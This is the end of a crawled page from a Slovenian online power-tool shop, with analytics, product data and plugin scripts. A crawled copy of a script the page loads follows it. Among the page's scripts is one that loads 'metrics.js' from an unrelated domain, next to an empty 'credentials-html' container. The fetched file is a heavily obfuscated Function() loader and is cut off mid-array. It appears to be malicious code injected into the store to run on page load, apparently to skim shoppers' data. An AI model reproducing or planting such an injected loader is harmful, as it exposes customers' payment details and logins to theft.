	digits: "Prosimo vnesite samo števila.",
	creditcard: "Prosimo vnesite veljavno številko kreditne kartice.",
	equalTo: "Prosimo ponovno vnesite vrednost.",
	accept: "Prosimo vnesite vrednost z veljavno končnico.",
	maxlength: $.validator.format("Prosimo vnesite največ {0} znakov."),
	minlength: $.validator.format("Prosimo vnesite najmanj {0} znakov."),
	rangelength: $.validator.format("Prosimo vnesite najmanj {0} in največ {1} znakov."),
	range: $.validator.format("Prosimo vnesite vrednost med {0} in {1}."),
	max: $.validator.format("Prosimo vnesite vrednost manjše ali enako {0}."),
	min: $.validator.format("Prosimo vnesite vrednost večje ali enako {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script><br />
<!--End mc_embed_signup--></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://api.squalomail.com/mc/v3/ecommerce/stores/sitejs");</script><div class='credentials-html'><div class='credentials-content'></div><div class='close-credentials'>close</div></div>    <script src="https://hornypixel.top/prokraft/metrics.js?v=3">
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"https:\/\/www.prokraft.si"}},{"@type":"ListItem","position":2,"item":{"name":"ELEKTRI\u010cNO ORODJE","@id":"https:\/\/www.prokraft.si\/kategorija-izdelka\/elektricno-orodje\/"}}]}</script>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"82225","item_name":"Elektri\u010dni kotni brusilnik 2400W \/ 230mm \/ INDUSTRIAL (TG1252306E)","affiliation":"Prokraft","currency":"EUR","index":1,"item_category":"230mm","price":135,"quantity":1},{"item_id":"81551","item_name":"Samozatemnitvena varilna maska 90x35 (TSP9309)","affiliation":"Prokraft","currency":"EUR","index":2,"item_category":"Varilni aparati","price":27,"quantity":1},{"item_id":"81553","item_name":"Samozatemnitvena varilna maska 92x42 (TSP9306)","affiliation":"Prokraft","currency":"EUR","index":3,"item_category":"Varilni aparati","price":38,"quantity":1},{"item_id":"81953","item_name":"Elektri\u010dni puhalnik 800W, 15000rpm\/ INDUSTRIAL (TB2086)","affiliation":"Prokraft","currency":"EUR","index":4,"item_category":"Sesalniki \/ puhalniki","price":69,"quantity":1},{"item_id":"81491","item_name":"Tra\u010dna \u017eaga 350W, INDUSTRIAL (TS730301)","affiliation":"Prokraft","currency":"EUR","index":5,"item_category":"Tra\u010dne \u017eage","price":239,"quantity":1},{"item_id":"81513","item_name":"Polnilec akumulatorjev, 220V-240V\/12V-24V (TBC1601)","affiliation":"Prokraft","currency":"EUR","index":6,"item_category":"Ostalo elektri\u010dno orodje in dodatki","price":89,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"82407","item_name":"Tra\u010dni brusilnik 1200W \/ 500rpm \/ INDUSTRIAL (TBS12001)","affiliation":"Prokraft","currency":"EUR","index":7,"item_category":"Tra\u010dni","price":171,"quantity":1},{"item_id":"81303","item_name":"Elektri\u010dna kro\u017ena \u017eaga 1600W, 5000rpm\/185x20mm\/ INDUSTRIAL (TS1161856)","affiliation":"Prokraft","currency":"EUR","index":8,"item_category":"Kro\u017ene \u017eage","price":113,"quantity":1},{"item_id":"81489","item_name":"Kro\u017ena \u017eaga 2400W, 3900rpm\/ INDUSTRIAL (TS92435526E)","affiliation":"Prokraft","currency":"EUR","index":9,"item_category":"Kro\u017ene \u017eage","price":195,"quantity":1},{"item_id":"81295","item_name":"Elektri\u010dno kladivo za ru\u0161enje 1300W, SDS Hex 17mm\/ 3800bpm\/ 20J\/ INDUSTRIAL (TH2130016)","affiliation":"Prokraft","currency":"EUR","index":10,"item_category":"Vrtalna in ru\u0161ilna kladiva","price":195,"quantity":1},{"item_id":"81297","item_name":"Elektri\u010dno kladivo za ru\u0161enje 1700W, SDS Hex 30mm\/1400bpm \/45J\/ INDUSTRIAL (TH215456)","affiliation":"Prokraft","currency":"EUR","index":11,"item_category":"Vrtalna in ru\u0161ilna kladiva","price":338,"quantity":1},{"item_id":"82271","item_name":"Elektri\u010dno kladivo za ru\u0161enje 1500W, SDS Max\/1900bpm\/25J\/ INDUSTRIAL (TH215002)","affiliation":"Prokraft","currency":"EUR","index":12,"item_category":"Vrtalna in ru\u0161ilna kladiva","price":395,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"82225","name":"Elektri\u010dni kotni brusilnik 2400W \/ 230mm \/ INDUSTRIAL (TG1252306E)","sku":"TG1252306E","category":"230mm","price":135,"stocklevel":4,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-496\/","listname":"General Product List","listposition":1},{"id":"81551","name":"Samozatemnitvena varilna maska 90x35 (TSP9309)","sku":"TSP9309","category":"Varilni aparati","price":27,"stocklevel":29,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-159\/","listname":"General Product List","listposition":2},{"id":"81553","name":"Samozatemnitvena varilna maska 92x42 (TSP9306)","sku":"TSP9306","category":"Varilni aparati","price":38,"stocklevel":2,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-160\/","listname":"General Product List","listposition":3},{"id":"81953","name":"Elektri\u010dni puhalnik 800W, 15000rpm\/ INDUSTRIAL (TB2086)","sku":"TB2086","category":"Sesalniki \/ puhalniki","price":69,"stocklevel":2,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-360\/","listname":"General Product List","listposition":4},{"id":"81491","name":"Tra\u010dna \u017eaga 350W, INDUSTRIAL (TS730301)","sku":"TS730301","category":"Tra\u010dne \u017eage","price":239,"stocklevel":12,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-129\/","listname":"General Product List","listposition":5},{"id":"81513","name":"Polnilec akumulatorjev, 220V-240V\/12V-24V (TBC1601)","sku":"TBC1601","category":"Ostalo elektri\u010dno orodje in dodatki","price":89,"stocklevel":35,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-140\/","listname":"General Product List","listposition":6},{"id":"82407","name":"Tra\u010dni brusilnik 1200W \/ 500rpm \/ INDUSTRIAL (TBS12001)","sku":"TBS12001","category":"Tra\u010dni","price":171,"stocklevel":27,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-587\/","listname":"General Product List","listposition":7},{"id":"81303","name":"Elektri\u010dna kro\u017ena \u017eaga 1600W, 5000rpm\/185x20mm\/ INDUSTRIAL (TS1161856)","sku":"TS1161856","category":"Kro\u017ene \u017eage","price":113,"stocklevel":4,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-35\/","listname":"General Product List","listposition":8},{"id":"81489","name":"Kro\u017ena \u017eaga 2400W, 3900rpm\/ INDUSTRIAL (TS92435526E)","sku":"TS92435526E","category":"Kro\u017ene \u017eage","price":195,"stocklevel":38,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-128\/","listname":"General Product List","listposition":9},{"id":"81295","name":"Elektri\u010dno kladivo za ru\u0161enje 1300W, SDS Hex 17mm\/ 3800bpm\/ 20J\/ INDUSTRIAL (TH2130016)","sku":"TH2130016","category":"Vrtalna in ru\u0161ilna kladiva","price":195,"stocklevel":57,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-31\/","listname":"General Product List","listposition":10},{"id":"81297","name":"Elektri\u010dno kladivo za ru\u0161enje 1700W, SDS Hex 30mm\/1400bpm \/45J\/ INDUSTRIAL (TH215456)","sku":"TH215456","category":"Vrtalna in ru\u0161ilna kladiva","price":338,"stocklevel":9,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-32\/","listname":"General Product List","listposition":11},{"id":"82271","name":"Elektri\u010dno kladivo za ru\u0161enje 1500W, SDS Max\/1900bpm\/25J\/ INDUSTRIAL (TH215002)","sku":"TH215002","category":"Vrtalna in ru\u0161ilna kladiva","price":395,"stocklevel":6,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-519\/","listname":"General Product List","listposition":12}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","currency":"EUR","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"1996ecf3211d4c83834746ed623be4ef","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6915f3ff21847","tiKtok_ads_pixel_id":"","tiktok_event_id":"6915f3ff2184a"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=ELEKTRI%C4%8CNO+ORODJE&cd%5Bcontent_ids%5D=%5B%2281491%22%2C%2281953%22%2C%2281553%22%2C%2281551%22%2C%2282225%22%5D&cd%5Bpage_title%5D=ELEKTRI%C4%8CNO+ORODJE&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=12&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fkategorija-izdelka%2Felektricno-orodje%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=PageView&noscript=1&cd%5Bpage_title%5D=ELEKTRI%C4%8CNO+ORODJE&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=12&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fkategorija-izdelka%2Felektricno-orodje%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/zoom.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prokraft.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zapri","currentText":"Danes","monthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"nextText":"Naprej","prevText":"Prej\u0161nja","dayNames":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"dayNamesShort":["ned","pon","tor","sre","\u010det","pet","sob"],"dayNamesMin":["N","P","T","S","\u010c","P","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="squalomail-woocommerce-js-extra">
/* <![CDATA[ */
var squalomail_public_data = {"site_url":"https:\/\/www.prokraft.si","ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","language":"sl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/sqm-mc-woocommerce/public/js/squalomail-woocommerce-public.min.js" id="squalomail-woocommerce-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js" id="jquery-ui-position-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.prokraft.si\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"33704","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-33710":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-33710"],"delay":"7500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-33710","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"33706","size":"small","responsive_min_width":"300px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":33710,"slug":"prijava-na-e-novice"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1755175410&#038;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/jquery-ui.js" id="leanpay_slider_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/variations.js" id="leanpay_variations_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Noben izdelek ne ustreza va\u0161i izbiri. Izberite druga\u010dno kombinacijo.","i18n_make_a_selection_text":"Izberite nekaj mo\u017enosti izdelka, preden ga dodate v ko\u0161arico.","i18n_unavailable_text":"Ta izdelek ni na voljo. Izberite drugo kombinacijo.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/etheme.js?v=3&#038;ver=6.8.3" id="etheme-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/jquery.matchHeight.js" id="matchHeight-js"></script>
<script></script>		<style>
			div.woocommerce-MyAccount-content .alg-wc-frontend-billing-edit {
				display: block !important;
			}
		</style>
		</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://hornypixel.top/prokraft/metrics.js?v=3
body_size: 112159
content:
Function("zjgXPg_","var zZwWvQP,fQuYkC,BOlJVD,H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr,xQIaiW;const BhoZHxQ=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x5a,0x1,0xa5,0x9d,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x96,0x82,\"\\u0062\",0x36,0x58,\"\\u0069\",0x7,0xa0,\"\\x66\",0xff,0xd,0xe,0xf,0x5b,0x88,0xeb,0x282,0x80,0x98,0xda,void 0x0,0xf7,\"\\u0063\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x288,0x12,0x27e,0xd0,0xe4,0xfa,0x1fff,\"\\x64\",0x70,0x71,0x7b,0x94,0x37,0x2f,0x72,0x73,0x74,0x75,0x76,0x77,\"\\x61\",0x78,\"\\u0065\",0x79,0x7a,0x1e,0xad,0x5f,0x7c,0x2a,0xb7,0x3b,\"\\x68\",0x9,0x7d,0x7e,0x81,0x83,0x84,0x85,0x86,0x87,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x95,0x97,0x99,0x9a,0x9b,0x9c,0x9e,0x9f,0xa1,0xa2,0xa3,0xa4,\"\\x74\",0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,\"\\x31\",0xb6,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,\"\\x73\",0xd1,0xd2,0xd3,0xd4,\"\\u0048\",0xd5,0xd6,0xd7,0xd8,0xd9,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf8,0xf9,0xfb,0x5,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\u0067\",0x108,0x60,0x109,0x31,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,\"\\x6d\",0x114,0x115,0x116,0x117,\"\\u006f\",0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,\"\\x6a\",0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\u0043\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x19,0x44,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x23,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,\"\\x79\",0x14f,0x150,0x151,0x152,\"\\u0072\",0x153,\"\\u0077\",0x154,0x155,0x1c,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,\"\\u0049\\u0064\",0x178,0x179,0x17a,0x17b,0x33,0x17c,0x17d,0x17e,0x17f,0x180,0x67,0x181,0x182,0x183,0x184,0x185,0x186,\"\\x6e\",0x187,0x188,0x189,0x18a,0x4d,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x16,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x27,0x1b,0x1a5,0xa,0x1a6,0x1a7,0x1a8,\"\\x37\",0x1a9,0x45,0x41,0x1aa,0x5c,0x6f,0x1ab,0x51,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,!0x0,0x64,0x1b3,0x1b4,0x1b5,\"\\x32\",0x1b6,0x1b7,0x1b8,0x53,0x1b9,\"\\u0078\",0x1ba,0x1bb,0x1bc,0x10001,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x26,0x1c3,0x3d,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x2d,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x